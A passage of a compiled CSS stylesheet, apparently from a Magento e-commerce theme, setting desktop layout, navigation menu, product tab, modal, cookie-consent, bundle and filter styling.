    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #d7ecb0;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #6bc4be;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #6bc4be;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #070605;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #070605;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
